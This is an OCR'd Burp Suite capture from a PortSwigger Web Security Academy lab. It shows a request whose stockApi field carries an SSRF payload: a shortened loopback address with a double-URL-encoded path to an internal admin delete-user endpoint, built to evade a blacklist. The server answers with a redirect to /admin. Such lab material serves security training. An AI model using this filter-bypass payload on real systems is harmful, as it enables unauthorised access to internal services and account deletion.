 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/2
2 Host:
0aa40027034a81a282dab1d400c600ec.web-security-academy.
net
3 Cookie: session=ok0YqJzkPLmo7f55Hx75NOkaSFIPJgUd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa40027034a81a282dab1d400c600ec.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 274
11 Origin:
https://0aa40027034a81a282dab1d400c600ec.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%3
6%65%25%32%66%25%36%34%25%36%35%25%36%63%25%36%35%25%3
7%34%25%36%35%25%33%66%25%37%35%25%37%33%25%36%35%25%3
7%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%3
6%33%25%36%31%25%37%32%25%36%63%25%36%66%25%37%33
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=gqTZM52DmBCRhnCY4CTpcSaOQBF3v5NN;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7